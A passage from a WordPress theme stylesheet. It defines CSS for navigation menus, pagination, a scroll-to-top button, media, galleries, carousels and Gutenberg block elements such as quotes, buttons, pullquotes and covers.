	border-radius: 0;
	background-color: transparent;
	line-height: 1;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus {
	color: #757678;
	background-color: transparent;
}

.dropdown-toggle:hover .svg-icon,
.dropdown-toggle:focus .svg-icon {
	-webkit-animation: rotate90 .2s ease-out;
	        animation: rotate90 .2s ease-out;
}

.dropdown-toggle:focus {
	outline: 0;
}

.dropdown-toggle.toggled-on {
	color: #757678;
}

.dropdown-toggle.toggled-on .svg-icon {
	-webkit-transition: all cubic-bezier(.4, 0, .2, 1) .2s;
	        transition: all cubic-bezier(.4, 0, .2, 1) .2s;
	-webkit-transform: rotate(45deg);
	        transform: rotate(45deg);
	-webkit-transform-origin: center;
	        transform-origin: center;
}

.dropdown-toggle.toggled-on:hover .svg-icon,
.dropdown-toggle.toggled-on:focus .svg-icon {
	-webkit-animation: rotate45 .2s ease-out;
	        animation: rotate45 .2s ease-out;
}

.dropdown-toggle > .svg-icon {
	vertical-align: middle;
}

.menu--primary > li > .dropdown-toggle {
	vertical-align: 35%;
	color: #fff;
}

.menu--primary > li > .dropdown-toggle > .svg-icon {
	width: 1.5rem;
	height: 1.5rem;
}

/* Animation for menu items */

.menu--primary > li {
	-webkit-transition: opacity .22s ease-out .35s, -webkit-transform .4s cubic-bezier(.25, .46, .45, 1) .25s;
	        transition: opacity .22s ease-out .35s, -webkit-transform .4s cubic-bezier(.25, .46, .45, 1) .25s;
	        transition: transform .4s cubic-bezier(.25, .46, .45, 1) .25s, opacity .22s ease-out .35s;
	        transition: transform .4s cubic-bezier(.25, .46, .45, 1) .25s, opacity .22s ease-out .35s, -webkit-transform .4s cubic-bezier(.25, .46, .45, 1) .25s;
	-webkit-transform: translateX(3rem);
	        transform: translateX(3rem);
	opacity: 0;

	will-change: transform, opacity;
}

.menu--primary > li.is-visible {
	-webkit-transform: translateX(0);
	        transform: translateX(0);
	opacity: 1;
}

.no-js .menu--primary > li {
	-webkit-transform: translateX(0);
	        transform: translateX(0);
	opacity: 1;
}

/* Animation for other main navigation overlay elements */

.main-nav .main-nav__column > :not(.main-navigation) {
	-webkit-transition: opacity .22s ease-out .35s, -webkit-transform .4s cubic-bezier(.25, .46, .45, 1) .25s;
	        transition: opacity .22s ease-out .35s, -webkit-transform .4s cubic-bezier(.25, .46, .45, 1) .25s;
	        transition: transform .4s cubic-bezier(.25, .46, .45, 1) .25s, opacity .22s ease-out .35s;
	        transition: transform .4s cubic-bezier(.25, .46, .45, 1) .25s, opacity .22s ease-out .35s, -webkit-transform .4s cubic-bezier(.25, .46, .45, 1) .25s;
	-webkit-transform: translateX(3rem);
	        transform: translateX(3rem);
	opacity: 0;

	will-change: transform, opacity;
}

.main-nav.toggled-on .main-nav__column > :not(.main-navigation) {
	-webkit-transform: translateX(0);
	        transform: translateX(0);
	opacity: 1;
}

/* Social Menu */

.button--follow-us {
	margin-bottom: .5rem;
	padding: 0;
	cursor: text !important;
	color: #161719;
	border: none;
	border-radius: 0;
	background-color: transparent;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .75em;
}

.button--follow-us:hover,
.button--follow-us:focus {
	color: #161719;
	background-color: transparent;
}

.button--follow-us:focus {
	outline: none;
}

.button--follow-us .button__icon {
	display: none;
}

.menu--social {
	margin: 0;
	padding: 0;
	list-style: none;
}

.menu--social:hover li a {
	color: #9a9c9e;
}

.menu--social li {
	display: inline-block;
	text-align: center;
}

.menu--social li:not(:last-child) {
	margin-right: .75rem;
}

.menu--social li a {
	display: block;
	text-decoration: none;
	color: #161719;
	line-height: 1.5;
}

.menu--social li a:hover,
.menu--social li a:focus {
	color: #161719;
}

.menu--social li a > svg {
	vertical-align: middle;
}

/* Main Navigation Overlay Social Navigation */

.main-nav .button--follow-us {
	margin-bottom: .75rem;
	color: #fff;
}

.main-nav .button--follow-us:hover,
.main-nav .button--follow-us:focus {
	color: #fff;
}

.main-nav .menu--social {
	display: inline-block;
}

.main-nav .menu--social:hover li a {
	color: #61646a;
}

.main-nav .menu--social li:not(:last-child) {
	margin-right: 1.25rem;
}

.main-nav .menu--social li a {
	color: #fff;
}

.main-nav .menu--social li a:hover,
.main-nav .menu--social li a:focus {
	color: #fff;
}

/* Footer Social Navigation */

.footer .social-navigation {
	margin-bottom: 1.5rem;
}

.footer .social-navigation.active .button--follow-us:focus {
	color: #0038e3;
}

.footer .button--follow-us .button__icon {
	padding: .5rem;
}

.footer .button--follow-us .svg-icon {
	display: block;
}

/*--------------------------------------------------------------
9.3 Navigations
--------------------------------------------------------------*/

/* Page Links */

.page-links {
	clear: both;
	margin-top: 1.5rem;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1em;
	font-weight: 600;
}

.page-links a,
.page-links > span {
	float: left;
	margin-right: 1.125em;
	color: #757678;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(22, 23, 25, .15)), to(rgba(22, 23, 25, .15)));
	background-image: linear-gradient(to right, rgba(22, 23, 25, .15) 0%, rgba(22, 23, 25, .15) 100%);
	background-repeat: no-repeat;
	background-position: 0 90%;
	background-size: 100% .125rem;
}

.page-links a {
	text-decoration: none;
}

.page-links a:hover,
.page-links a:focus {
	color: #161719;
}

.page-links > span {
	color: #161719;
}

/* Post Navigation */

.post-navigation-area,
.portfolio-item-navigation-area {
	position: relative;
	clear: both;
	margin-bottom: 4.5rem;
}

.post-navigation {
	clear: both;
	overflow: hidden;
	padding-top: 3rem;
	border-top: 1px solid #eaebee;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
	position: relative;
}

.post-navigation .nav-previous a,
.post-navigation .nav-next a {
	-webkit-transition: margin .25s ease-in-out;
	        transition: margin .25s ease-in-out;
}

.post-navigation .nav-previous .svg-icon,
.post-navigation .nav-next .svg-icon {
	position: absolute;
	top: 50%;
	width: 2.75rem;
	height: 100%;
	color: #757678;
}

.post-navigation .nav-previous .svg-icon {
	left: 0;
	padding-right: .75rem;
	-webkit-transform: translate(-100%, -50%);
	        transform: translate(-100%, -50%);
}

.post-navigation .nav-next {
	margin-left: auto;
}

.post-navigation .nav-next .svg-icon {
	right: 0;
	padding-left: .75rem;
	-webkit-transform: translate(100%, -50%);
	        transform: translate(100%, -50%);
}

.post-navigation a {
	position: relative;
	display: block;
	text-decoration: none;
	color: #161719;
}

.post-navigation a:hover,
.post-navigation a:focus {
	color: #515253;
}

.post-navigation a:focus {
	outline: 0;
}

.post-navigation .meta-nav {
	display: block;
	margin-bottom: .5rem;
	color: #757678;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .8125em;
}

.post-navigation .post-title {
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1em;
	font-weight: 600;

	text-rendering: optimizeLegibility;
}

.portfolio-item-navigation-area .post-navigation .post-title {
	font-size: 1.5em;
	line-height: 1.25;
}

/* Comment Navigation */

.comment-navigation {
	overflow: hidden;
	padding-bottom: 3rem;
}

.comment-navigation .nav-links {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding-top: .75rem;
	border-top: 1px solid #eaebee;

	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	justify-content: space-between;
}

.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty) {
	display: inline-block;
}

.comment-navigation .nav-previous:not(:empty) + .nav-next:not(:empty) {
	margin-left: 1.5rem;
}

.comment-navigation .nav-next {
	margin-left: auto;
}

.comment-navigation a {
	text-decoration: none;
	color: #757678;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .8125em;
	font-weight: 500;
}

.comment-navigation a:hover,
.comment-navigation a:focus {
	color: #161719;
}

.comment-navigation a:focus {
	outline: none;
}

/* Pagination */

.pagination {
	position: relative;
}

.pagination .page-numbers {
	display: none;
	margin-right: 1.25em;
	color: #abadaf;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1.125em;
	font-weight: 600;
}

.pagination .page-numbers:last-child {
	margin-right: 0;
}

.pagination .page-numbers.current {
	color: #161719;
}

.pagination .page-numbers.dots {
	border: none;
}

.pagination a {
	text-decoration: none;
}

.pagination a:hover,
.pagination a:focus {
	color: #161719;
}

.pagination a:focus {
	outline: 0;
}

.pagination .current,
.pagination .prev,
.pagination .next {
	display: inline-block;
}

/* Scroll to Top */

.button--scroll-to-top {
	position: fixed;
	z-index: 100;
	right: 1.25rem;
	bottom: 1.25rem;
	visibility: hidden;
	width: 2.5rem;
	height: 2.5rem;
	margin-right: -.5rem;
	padding: 0;
	-webkit-transform: translateY(100%);
	        transform: translateY(100%);
	opacity: 0;
	color: #161719;
	border: none;
	border-radius: 0;
	background-color: transparent;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .75em;
}

.button--scroll-to-top:hover,
.button--scroll-to-top:focus {
	color: #161719;
	background-color: transparent;
}

.button--scroll-to-top:focus {
	outline: none;
}

.button--scroll-to-top.visible {
	visibility: visible;
	-webkit-transform: translateY(0);
	        transform: translateY(0);
	opacity: 1;
}

.button--scroll-to-top .button__text {
	position: absolute;
	bottom: 3.5rem;
	left: 0;
	width: 100%;
	height: 2.5rem;
	-webkit-transition: opacity .25s ease-in-out, -webkit-transform .25s ease-in-out;
	        transition: opacity .25s ease-in-out, -webkit-transform .25s ease-in-out;
	        transition: transform .25s ease-in-out, opacity .25s ease-in-out;
	        transition: transform .25s ease-in-out, opacity .25s ease-in-out, -webkit-transform .25s ease-in-out;
	-webkit-transform: translateY(-1.5rem) rotate(-90deg);
	        transform: translateY(-1.5rem) rotate(-90deg);
	opacity: 0;
	line-height: 2.25rem;
}

.button--scroll-to-top:hover .button__text,
.button--scroll-to-top:focus .button__text {
	-webkit-transform: translateY(0) rotate(-90deg);
	        transform: translateY(0) rotate(-90deg);
	opacity: 1;
}

.button--scroll-to-top .button__icon {
	display: block;
	padding: .5rem;
}

.button--scroll-to-top .svg-icon {
	display: block;
}

/*--------------------------------------------------------------
10.0 Media
--------------------------------------------------------------*/

img,
video {
	max-width: 100%;
	/* Adhere to container width. */
	height: auto;
	/* Make sure images are scaled correctly. */
	vertical-align: middle;
}

figure {
	margin: 0 0 1.5rem;
	/* Extra wide images within figure tags don't overflow the content area. */
}

figure > a {
	display: block;
}

.site .avatar {
	border-radius: 50%;
}

.page__content .wp-smiley,
.entry__content .wp-smiley,
.comment-content .wp-smiley {
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
	border: none;
}

/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
	max-width: 100%;
	margin-bottom: 1.5rem;
	vertical-align: middle;
}

embed:last-child,
iframe:last-child,
object:last-child {
	margin-bottom: 0;
}

.wp-playlist.wp-audio-playlist,
.wp-audio-shortcode,
.wp-video {
	margin: 0 0 1.5rem;
}

.mejs-container {
	max-width: 888px !important;
}

svg {
	-webkit-transition: fill .12s ease-in-out;
	        transition: fill .12s ease-in-out;

	fill: currentColor;
}

/*--------------------------------------------------------------
10.1 Captions
--------------------------------------------------------------*/

.wp-caption {
	max-width: 100%;
	margin-bottom: 1.5rem;
}

.wp-caption.aligncenter {
	text-align: center;
}

.wp-caption img[class*='wp-image-'] {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.wp-caption-text {
	margin: .75em auto 0;
	text-align: center;
	color: #757678;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
	line-height: 1.5;
}

.wp-caption-text > :last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
10.2 Galleries
--------------------------------------------------------------*/

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: calc(1.5rem - 16px);

	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: center;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
	-ms-flex-pack: center;
	justify-content: center;
}

.gallery-item {
	display: inline-block;
	width: 100%;
	margin-right: 1.5rem;
	margin-bottom: 1.5rem;
	text-align: center;
	vertical-align: top;
}

.gallery-columns-2 .gallery-item {
	max-width: calc((100% - 1.5rem * 1) / 2 - .01px);
}

.gallery-columns-2 .gallery-item:nth-of-type(2n+2) {
	margin-right: 0;
}

.gallery-columns-3 .gallery-item {
	max-width: calc((100% - 1.5rem * 2) / 3 - .01px);
}

.gallery-columns-3 .gallery-item:nth-of-type(3n+3) {
	margin-right: 0;
}

.gallery-columns-4 .gallery-item {
	max-width: calc((100% - 1.5rem * 3) / 4 - .01px);
}

.gallery-columns-4 .gallery-item:nth-of-type(4n+4) {
	margin-right: 0;
}

.gallery-columns-5 .gallery-item {
	max-width: calc((100% - 1.5rem * 4) / 5 - .01px);
}

.gallery-columns-5 .gallery-item:nth-of-type(5n+5) {
	margin-right: 0;
}

.gallery-columns-6 .gallery-item {
	max-width: calc((100% - 1.5rem * 5) / 6 - .01px);
}

.gallery-columns-6 .gallery-item:nth-of-type(6n+6) {
	margin-right: 0;
}

.gallery-columns-7 .gallery-item {
	max-width: calc((100% - 1.5rem * 6) / 7 - .01px);
}

.gallery-columns-7 .gallery-item:nth-of-type(7n+7) {
	margin-right: 0;
}

.gallery-columns-8 .gallery-item {
	max-width: calc((100% - 1.5rem * 7) / 8 - .01px);
}

.gallery-columns-8 .gallery-item:nth-of-type(8n+8) {
	margin-right: 0;
}

.gallery-columns-9 .gallery-item {
	max-width: calc((100% - 1.5rem * 8) / 9 - .01px);
}

.gallery-columns-9 .gallery-item:nth-of-type(9n+9) {
	margin-right: 0;
}

.gallery-item:last-of-type {
	margin-right: 0;
}

.gallery-item > div > a {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	line-height: 0;
}

.gallery-item > div > a::before {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: '';
	-webkit-transition: opacity .4s ease-in-out;
	        transition: opacity .4s ease-in-out;
	opacity: 0;
	background-color: #161719;
}

.gallery-item > div > a:hover::before,
.gallery-item > div > a:focus::before {
	opacity: .15;
}

.gallery-item > div > a img {
	display: block;
}

.gallery-caption {
	display: block;
	margin: .75em 0 0;
	text-align: center;
	color: #757678;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
	line-height: 1.5;
}

.gallery-caption > :last-child {
	margin-bottom: 0;
}

.gallery-columns-6 .gallery-caption {
	display: none;
}

.gallery-columns-7 .gallery-caption {
	display: none;
}

.gallery-columns-8 .gallery-caption {
	display: none;
}

.gallery-columns-9 .gallery-caption {
	display: none;
}

/*--------------------------------------------------------------
10.3 Carousels
--------------------------------------------------------------*/

.carousel {
	position: relative;
	overflow: hidden;
	width: 100%;
}

.carousel__item {
	position: relative;
	opacity: 0;
}

.carousel.slick-initialized .carousel__item {
	opacity: 1;
}

.carousel__arrow {
	z-index: 100;
	padding: .5rem;
	color: #161719;
	border: none;
	border-radius: 0;
	background-color: transparent;
}

.carousel__arrow:hover,
.carousel__arrow:focus {
	color: #161719;
	background-color: transparent;
}

.carousel__arrow:focus {
	outline: none;
}

.carousel__arrow .svg-icon {
	display: block;
}

.slick-dots {
	margin: 0;
	padding: 0;
	list-style: none;
}

.slick-dots > li {
	display: inline-block;
}

.slick-dots button {
	position: relative;
	z-index: 100;
	padding: .875rem;
	color: #757678;
	border: none;
	border-radius: 0;
	background-color: transparent;
	font-size: .75em;
	font-weight: 700;
	line-height: 1;
}

.slick-dots button:hover,
.slick-dots button:focus {
	color: #161719;
	background-color: transparent;
}

.slick-dots button:focus {
	outline: none;
}

.slick-dots button::after {
	position: absolute;
	top: 50%;
	left: 0;
	width: 0;
	height: 1px;
	content: '';
	-webkit-transition: width .25s ease-in-out;
	        transition: width .25s ease-in-out;
	background-color: #161719;
}

.slick-dots .slick-active button {
	color: #161719;
}

.slick-dots .slick-active button::after {
	width: .5rem;
}

/*--------------------------------------------------------------
11.0 Blocks
--------------------------------------------------------------*/

.entry__summary > *.alignwide,
.entry__content > *.alignwide {
	clear: both;
	max-width: 100%;
}

.entry__summary > *.alignfull,
.entry__content > *.alignfull {
	position: relative;
	clear: both;
}

@supports not (--css: variables) {
	.entry__summary > *.alignfull,
	.entry__content > *.alignfull {
		left: -1.25rem;
		width: calc(100% + 2 * 1.25rem);
		max-width: calc(100% + 2 * 1.25rem);
	}

	@media only screen and (min-width: 600px) {
		.entry__summary > *.alignfull,
		.entry__content > *.alignfull {
			left: -2rem;
			width: calc(100% + 2 * 2rem);
			max-width: calc(100% + 2 * 2rem);
		}
	}

	@media only screen and (min-width: 768px) {
		.entry__summary > *.alignfull,
		.entry__content > *.alignfull {
			left: -2.5rem;
			width: calc(100% + 2 * 2.5rem);
			max-width: calc(100% + 2 * 2.5rem);
		}
	}

	@media only screen and (min-width: 1280px) {
		.entry__summary > *.alignfull,
		.entry__content > *.alignfull {
			left: calc(-50vw + 50% + 17px / 2);
			width: calc(100vw - 17px);
			max-width: calc(100vw - 17px);
		}
	}
}

@supports (--css: variables) {
	.entry__summary > *.alignfull,
	.entry__content > *.alignfull {
		left: calc(-50vw + 50% + var(--scrollbar-width) / 2);
		width: calc(100vw - var(--scrollbar-width));
		max-width: calc(100vw - var(--scrollbar-width));
	}
}

.entry__summary > *.alignleft,
.entry__content > *.alignleft {
	float: left;
	margin-right: 2.25em;
}

.entry__summary > *.alignright,
.entry__content > *.alignright {
	float: right;
	margin-left: 2.25em;
}

.entry__summary > *.aligncenter,
.entry__content > *.aligncenter {
	margin-right: auto;
	margin-left: auto;
}

.entry__content .has-small-font-size {
	font-size: .875em;
}

.entry__content .has-normal-font-size {
	font-size: 1em;
}

.entry__content .has-large-font-size {
	font-size: 1.125em;
}

.entry__content .has-huge-font-size {
	font-size: 1.3125em;
}

.entry__content .has-accent-color {
	color: #0038e3;
}

.entry__content .has-content-text-color {
	color: #484c52;
}

.entry__content .has-primary-text-color {
	color: #161719;
}

.entry__content .has-secondary-text-color {
	color: #757678;
}

.entry__content .has-secondary-background-color {
	color: #fafbfc;
}

.entry__content .has-background-color {
	color: #fff;
}

.entry__content .has-accent-background-color {
	background-color: #0038e3;
}

.entry__content .has-content-text-background-color {
	background-color: #484c52;
}

.entry__content .has-primary-text-background-color {
	background-color: #161719;
}

.entry__content .has-secondary-text-background-color {
	background-color: #757678;
}

.entry__content .has-secondary-background-background-color {
	background-color: #fafbfc;
}

.entry__content .has-background-background-color {
	background-color: #fff;
}

.entry__content p.has-background {
	padding: 1.5em;
}

.entry__content p.has-drop-cap::first-letter {
	margin: .15625em .3em 0 0;
	padding: .5em;
	background-color: rgba(0, 0, 0, .05);
	font-size: 2.25em;
	font-weight: 700;
	line-height: 1;
}

.entry__content p.has-drop-cap::after {
	padding-top: 0;
	line-height: 0;
}

.entry__content .wp-block-quote:not(.is-large):not(.is-style-large) {
	margin-top: 3rem;
	margin-bottom: 3rem;
	padding-left: 2.25rem;
	border-left: .3125rem solid #eaebee;
}

.entry__content .wp-block-quote:not(.is-large):not(.is-style-large)[style*='text-align:right'],
.entry__content .wp-block-quote:not(.is-large):not(.is-style-large)[style*='text-align: right'] {
	padding-right: 2.25rem;
	padding-left: 0;
	border-right: .3125rem solid #eaebee;
	border-left: none;
}

.entry__content .wp-block-quote:not(.is-large):not(.is-style-large)[style*='text-align:center'],
.entry__content .wp-block-quote:not(.is-large):not(.is-style-large)[style*='text-align: center'] {
	padding-right: 2.25rem;
	border-left: none;
}

.entry__content .wp-block-quote cite,
.entry__content .wp-block-quote footer {
	margin-top: 0;
	color: #757678;
	font-size: .875em;
	font-style: normal;
}

.entry__content .wp-block-quote.is-large,
.entry__content .wp-block-quote.is-style-large {
	margin-right: auto;
	margin-left: auto;
	padding: 3rem 0;
}

.entry__content .wp-block-quote.is-large p,
.entry__content .wp-block-quote.is-style-large p {
	font-size: 1.3125em;
	font-style: normal;
	line-height: 1.5;
}

.entry__content .wp-block-quote.is-large cite,
.entry__content .wp-block-quote.is-large footer,
.entry__content .wp-block-quote.is-style-large cite,
.entry__content .wp-block-quote.is-style-large footer {
	text-align: inherit;
}

.entry__content .wp-block-code {
	overflow: auto;
	padding: 1.5rem;
	white-space: pre;
	color: #161719;
	border: 0;
	border-radius: .1875rem;
	background-color: #fafbfc;
	font-family: Monaco, Consolas, 'Liberation Mono', 'Courier New', monospace;
	font-size: .875em;
}

.entry__content .wp-block-code code {
	padding: 0;
	background-color: transparent;
}

.entry__content .wp-block-verse {
	white-space: pre-wrap;
}

.entry__content .wp-block-table th,
.entry__content .wp-block-table td {
	padding: .625em 1em;
	word-break: normal;
	border: 1px solid #eaebee;
}

.entry__content .wp-block-table:not(.alignleft):not(.alignright) {
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
}

.entry__content .wp-block-audio figcaption,
.entry__content .wp-block-video figcaption,
.entry__content .wp-block-embed figcaption,
.entry__content .wp-block-image figcaption,
.entry__content .wp-block-gallery .blocks-gallery-image figcaption,
.entry__content .wp-block-gallery .blocks-gallery-item figcaption {
	max-width: 888px;
	margin: .75em auto 0;
	text-align: center;
	color: #757678;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
	line-height: 1.5;
}

.entry__content .wp-block-audio figcaption > :last-child,
.entry__content .wp-block-video figcaption > :last-child,
.entry__content .wp-block-embed figcaption > :last-child,
.entry__content .wp-block-image figcaption > :last-child,
.entry__content .wp-block-gallery .blocks-gallery-image figcaption > :last-child,
.entry__content .wp-block-gallery .blocks-gallery-item figcaption > :last-child {
	margin-bottom: 0;
}

.entry__content .wp-block-gallery .blocks-gallery-image figcaption,
.entry__content .wp-block-gallery .blocks-gallery-item figcaption {
	max-width: 100%;
}

.entry__content .wp-block-audio.alignfull figcaption,
.entry__content .wp-block-video.alignfull figcaption,
.entry__content .wp-block-embed.alignfull figcaption,
.entry__content .wp-block-image.alignfull figcaption {
	max-width: 100%;
	padding-right: 1.25rem;
	padding-left: 1.25rem;
}

.entry__content .wp-block-image .alignleft {
	margin-right: 2.25em;
}

.entry__content .wp-block-image .alignright {
	margin-left: 2.25em;
}

.entry__content .wp-block-image:not(.alignleft):not(.alignright) {
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
}

.entry__content .wp-block-image figure > a {
	position: relative;
}

.entry__content .wp-block-image figure > a::before {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: '';
	-webkit-transition: opacity .4s ease-in-out;
	        transition: opacity .4s ease-in-out;
	opacity: 0;
	background-color: #161719;
}

.entry__content .wp-block-image figure > a:hover::before,
.entry__content .wp-block-image figure > a:focus::before {
	opacity: .15;
}

.entry__content div.wp-block-image {
	max-width: 100%;
}

.entry__content .wp-block-gallery.alignleft,
.entry__content .wp-block-gallery.alignright {
	margin-top: 0;
	margin-bottom: .5rem;
}

.entry__content .wp-block-gallery .blocks-gallery-item figcaption {
	z-index: 10;
	padding-top: 9px;
	color: #fff;
	background: rgba(0, 0, 0, .4);
}

.entry__content .wp-block-gallery .blocks-gallery-item figcaption a {
	color: #fff;
}

.entry__content .wp-block-gallery .blocks-gallery-image figure > a::before,
.entry__content .wp-block-gallery .blocks-gallery-item figure > a::before {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: '';
	-webkit-transition: opacity .4s ease-in-out;
	        transition: opacity .4s ease-in-out;
	opacity: 0;
	background-color: #161719;
}

.entry__content .wp-block-gallery .blocks-gallery-image figure > a:hover::before,
.entry__content .wp-block-gallery .blocks-gallery-image figure > a:focus::before,
.entry__content .wp-block-gallery .blocks-gallery-item figure > a:hover::before,
.entry__content .wp-block-gallery .blocks-gallery-item figure > a:focus::before {
	opacity: .15;
}

.entry__content .wp-block-gallery.alignleft,
.entry__content .wp-block-gallery.alignright {
	max-width: 37.5rem;
}

.entry__content .wp-block-gallery.alignfull {
	padding-right: 16px;
	padding-left: 16px;
}

.entry__content .wp-block-audio audio {
	min-width: 280px;
}

.entry__content .wp-block-audio.alignleft,
.entry__content .wp-block-audio.alignright {
	max-width: 37.5rem;
}

.entry__content .wp-block-audio:not(.alignleft):not(.alignright) {
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
}

.entry__content .wp-block-button {
	width: auto;
}

.entry__content .wp-block-button__link {
	padding: .65625rem 1.75rem;
	border: 2px solid transparent;
	border-radius: .1875rem;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
	font-weight: 700;
	line-height: 1.5;
}

.entry__content .wp-block-button__link:not(.has-background) {
	background-color: #161719;
}

.entry__content .wp-block-button__link:not(.has-text-color) {
	color: #fff;
}

.entry__content .wp-block-button__link:hover,
.entry__content .wp-block-button__link:focus {
	opacity: .85;
}

.entry__content .wp-block-button__link:focus {
	outline: thin dotted;
	outline-offset: -.25em;
}

.entry__content .wp-block-button.is-style-squared .wp-block-button__link {
	border-radius: 0;
}

.entry__content .wp-block-button.is-style-outline .wp-block-button__link {
	border-color: currentColor;
}

.entry__content .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
	background-color: transparent;
}

.entry__content .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
	color: #161719;
}

.entry__content .wp-block-file:not(.alignwide):not(.alignfull) {
	width: auto;
}

.entry__content .wp-block-file .wp-block-file__button {
	display: inline-block;
	padding: .65625rem 1.75rem;
	color: #fff;
	border: 2px solid #161719;
	border-radius: .1875rem;
	background-color: #161719;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
	font-weight: 700;
	line-height: 1.5;
}

.entry__content .wp-block-file .wp-block-file__button:hover,
.entry__content .wp-block-file .wp-block-file__button:focus {
	opacity: 1;
	color: #fff;
	border-color: #333537;
	background-color: #333537;
}

.entry__content .wp-block-file * + .wp-block-file__button {
	margin-left: 1.5rem;
}

.entry__content .wp-block-file.alignwide,
.entry__content .wp-block-file.alignfull {
	text-align: center;
}

.entry__content .wp-block-separator {
	height: 0;
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
	border-color: #eaebee;
	background-color: transparent;
}

.entry__content .wp-block-separator.is-style-dots {
	height: auto;
}

.entry__content .wp-block-separator.is-style-dots::before {
	color: #757678;
}

.entry__content .wp-block-pullquote {
	padding: 2.25rem 0;
	color: #161719;
	border-top: .25rem solid #161719;
	border-bottom: .25rem solid #161719;
}

.entry__content .wp-block-pullquote blockquote {
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0;
	border-left: none;
}

.entry__content .wp-block-pullquote p {
	font-size: 1.125em;
	line-height: 1.5;
}

.entry__content .wp-block-pullquote cite,
.entry__content .wp-block-pullquote footer {
	text-transform: none;
	color: #757678;
	font-size: .875em;
}

.entry__content .wp-block-pullquote.alignleft,
.entry__content .wp-block-pullquote.alignright {
	max-width: 37.5rem;
}

.entry__content .wp-block-pullquote:not(.alignleft):not(.alignright) {
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
}

.entry__content .wp-block-pullquote.alignwide blockquote,
.entry__content .wp-block-pullquote.alignfull blockquote {
	margin-right: auto;
	margin-left: auto;
}

.entry__content .wp-block-pullquote.alignfull {
	padding-right: 1.25rem;
	padding-left: 1.25rem;
}

.entry__content .wp-block-pullquote .has-text-color cite,
.entry__content .wp-block-pullquote .has-text-color footer {
	color: inherit;
}

.entry__content .wp-block-pullquote.is-style-solid-color {
	border: none;
}

.entry__content .wp-block-pullquote.is-style-solid-color:not(.has-accent-background-color):not(.has-content-text-background-color):not(.has-primary-text-background-color):not(.has-secondary-text-background-color):not(.has-secondary-background-background-color):not(.has-background-background-color) {
	background-color: #fafbfc;
}

.entry__content .wp-block-pullquote.is-style-solid-color blockquote {
	max-width: 90%;
	text-align: center;
}

.entry__content .wp-block-pullquote.is-style-solid-color p {
	margin-bottom: 1.5rem;
	font-size: 1.3125em;
}

.entry__content .wp-block-pullquote.is-style-solid-color p:last-child {
	margin-bottom: 0;
}

.entry__content .wp-block-pullquote.is-style-solid-color cite,
.entry__content .wp-block-pullquote.is-style-solid-color footer {
	text-transform: none;
}

.entry__content .wp-block-cover .wp-block-cover__inner-container,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container {
	width: calc(100% - 100px);
	padding: 1.5rem 0;
}

.entry__content .wp-block-cover .wp-block-cover__inner-container > *,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container > * {
	max-width: 888px;
	margin: 0 auto 1.5rem;
	padding: 0;
	text-align: center;
}

.entry__content .wp-block-cover .wp-block-cover__inner-container > * a,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container > * a {
	color: inherit;
}

.entry__content .wp-block-cover .wp-block-cover__inner-container > *:last-child,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container > *:last-child {
	margin-bottom: 0;
}

.entry__content .wp-block-cover .wp-block-cover__inner-container h1,
.entry__content .wp-block-cover .wp-block-cover__inner-container h2,
.entry__content .wp-block-cover .wp-block-cover__inner-container h3,
.entry__content .wp-block-cover .wp-block-cover__inner-container h4,
.entry__content .wp-block-cover .wp-block-cover__inner-container h5,
.entry__content .wp-block-cover .wp-block-cover__inner-container h6,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container h1,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container h2,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container h3,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container h4,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container h5,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container h6 {
